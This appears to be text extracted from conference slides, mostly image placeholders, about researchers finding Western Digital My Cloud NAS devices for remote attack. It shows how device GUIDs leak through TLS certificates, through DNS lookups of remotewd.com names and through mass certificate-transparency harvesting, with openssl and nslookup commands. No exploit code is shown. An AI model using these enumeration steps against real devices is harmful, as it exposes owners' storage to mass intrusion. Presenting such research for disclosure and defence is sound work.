









Trying to access random device without authentication - Blocked

Attacker









# We received the request on our device!

restSDK (port 4430)



**OS5** 

**My Cloud** 

GUID





# **Our Plan to Exploit All Devices**

We "just" need to:

- [?] Break 128 bit random GUID
- [?] Find auth bypass
- [?] Find RCE

# **Our Plan to Exploit All Devices**

We "just" need to:

- [?] Break 128 bit random GUID
- [?] Find auth bypass
- [?] Find RCE



**Accessing Externally** OS5 My Cloud







### **WD Device Certificate**

- Each device has a unique certificate
- Signed by Let'sEncrypt
- Used by the device's web server



Certificate Viewer: device-local-494c2e66-e3e8-4968aa04-7ab1cdfcade7.remotewd.com



#### Issued By

Common Name (CN) R3 Organization (O) Let

Organizational Unit (OU)

Let's Encrypt

<Not Part Of Certificate>









×

depth=2 C = US, 0 = Internet Security Research Group, CN = ISRG Root X1
verify return:1
depth=1 C = US, 0 = Let's Encrypt, CN = R3
verify return:1

→ Downloads openssl s\_client -showcerts -connect 169.254.142.221:8543 |



# Leaking GUIDs via LAN is not Enough

- Parsing the HTTPs certificate gives us the GUID
- But we need local network access...





# Leaking GUIDs via LAN is not Enough



Using special DNS with GUID to access the LAN IP of the device







https://device-local-6eff0470-804a-4d12-9e3d-88f090de36f0

.remotewd.com:4430/sdk/v1/volumes

#### **WD LAN DNS Names**

device-local-GUID.remotewd.com → LAN IP

→ ~ nslookup device-local-6eff0370-801a-4d42-9e9d-88e090de39f0.remotewd.com Server:

Address: #53

Non-authoritative answer:

Name: device-local-6eff0370-801a-4d42-9e9d-88e090de39f0.remotewd.com

Address: <u>10.100.233.43</u>

# **Leak GUIDs Through Passive DNS**





# Thousands of Old History DNS Records is Not Enough

- We downloaded many passive DNS records
- But many of the GUIDs were old and "dead"
- Can we improve?





# **Certificate Harvesting**

- Keeps records of billions of certificates
- Accessible API / download dataset
  - censys
  - o crt.sh
  - SecurityTrails
  - Rapid7 Sonar





There are three Censys datasets that we provide access to:

- 1. Universal Internet Dataset (IPv4 + IPv6 Scanning): Censys continually scans the IPv4 address space and known IPv6 addresses on 3,500+ ports and 100 protocols in order to maintain a dataset that describes all publicly accessible hosts, including their services, software, and security risks. We publish an updated daily snapshot of the state of the public address space. We also store around 5 years of historical snapshots.
- Certificates: We provide a dataset of all known unique X.509 certificates, which are downloaded from publicly known CT servers or found during Censys Internet scans. This dataset contains around 6 billion certificates.

# dataset contains around 6 billion certificates.

(device-local-\*.remotewd.com) and labels='unexpired'

#### **≔** Results

#### Certificate Filters

For all fields, see Data Definitions

1.52M 💆 unexpired

#### Label:

- 1.52M / leaf
- 1.52M & dv
- 1.52M ever-trusted
- ▼ More

#### Issuer:

- 1.52M Let's Encrypt
  - 4 Cloudflare, Inc.
  - 2 Fortinet

## 1.5m certs just in the last 3 months!

#### Certificates

Results: 1,517,264 Time: 8.17s

- CN=device-local-0efa3850-e3 Let's Encrypt R3
  - 2023-06-18 2023-09-16
  - device-local-0efa3850-e34b-4d
  - CN=device-local-fd830d3b-c4
  - Let's Encrypt R3
  - 2023-06-18 2023-09-16
  - device-local-fd830d3b-c445-4d
- CN=device-local-9e2405a2-ca
  - Let's Encrypt R3
  - 2023-06-18 2023-09-16

6ad6286baa5f.remotewd.com

baa5f.remotewd.com

- -05f38b31c948.remotewd.com
  - 1c948.remotewd.com
- i-Obbf1c04af29 remotewd.com
- device-local-9e2405a2-ca29-44 04af29.remotewd.com

# Billions of Records! Can we do the same?



# **Certificate Transparency Log (CTL)**

Internet security standard for monitoring and auditing the issuance of digital certificates.

RFC-9162 - Certificate Transparency Version 2.0

#### Improves transparency, detect malicious activities

- Anomalies
- Impersonation
- Phishing

#### Public tools to receive continuous stream

- https://certstream.calidog.io/
- https://ct.cloudflare.com/
- https://nikita-kun.github.io/certificate-transparency-root-explorer/

```
Base64-encoded certificate
----BEGIN CERTIFICATE----
----BEGIN CERTIFICATE----
Base64-encoded certificate
-----BEGIN CERTIFICATE----
BEGIN CERTIFICATE----
BEGIN CERTIFICATE----
Base64-encoded certificate
-----BEGIN CERTIFICATE-----
```

